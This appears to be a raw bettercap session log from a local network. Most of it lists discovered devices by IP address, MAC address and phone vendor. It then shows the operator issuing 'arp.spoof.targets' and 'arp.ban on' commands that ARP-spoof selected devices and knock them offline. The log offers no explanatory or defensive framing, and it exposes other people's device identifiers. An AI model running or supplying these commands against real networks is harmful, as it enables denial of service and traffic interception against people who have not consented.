 192.168.0.0/24 > 192.168.0.119 » [20:11:44] [endpoint.new] endpoint 192.168.0.107 detected as 90:73:5a:a4:39:33 (Motorola Mobi
lity LLC, a Lenovo Company).
192.168.0.0/24 > 192.168.0.119 » [20:11:44] [endpoint.new] endpoint 192.168.0.108 detected as 0e:8c:b1:d8:b3:08.
192.168.0.0/24 > 192.168.0.119 » [20:11:44] [endpoint.new] endpoint 192.168.0.109 detected as fc:8f:90:35:92:f5 (Samsung Elect
ronics Co.,Ltd).
192.168.0.0/24 > 192.168.0.119 » [20:11:44] [endpoint.new] endpoint 192.168.0.116 detected as 00:d7:6d:b2:46:cf.
192.168.0.0/24 > 192.168.0.119 » [20:11:44] [endpoint.new] endpoint 192.168.0.100 detected as bc:14:85:65:a3:d5 (Samsung Elect
ronics Co.,Ltd).
192.168.0.0/24 > 192.168.0.119 » [20:11:44] [endpoint.new] endpoint 192.168.0.123 detected as ea:c0:9b:9b:12:3d.
192.168.0.0/24 > 192.168.0.119 » [20:11:44] [endpoint.new] endpoint 192.168.0.106 detected as 74:8a:28:6d:67:70 (HMD Global Oy
).
192.168.0.0/24 > 192.168.0.119 » [20:11:52] [endpoint.new] endpoint 192.168.0.114 detected as 8e:03:85:67:4a:b7.
192.168.0.0/24 > 192.168.0.119 » set arp.spoof.targets 192.168.0.116-3; arp.ban on[20:12:08] [endpoint.lost] endpoint 192.168.
0.114 8e:03:85:67:4a:b7 lost.
192.168.0.0/24 > 192.168.0.119 » set arp.spoof.targets 192.168.0.116-3; arp.ban on[20:12:08] [endpoint.new] endpoint 192.168.0
.114 detected as 8e:03:85:67:4a:b7.
192.168.0.0/24 > 192.168.0.119 » [20:12:18] [endpoint.lost] endpoint 192.168.0.114 8e:03:85:67:4a:b7 lost.
192.168.0.0/24 > 192.168.0.119 »
192.168.0.0/24 > 192.168.0.119 »
numeros.txt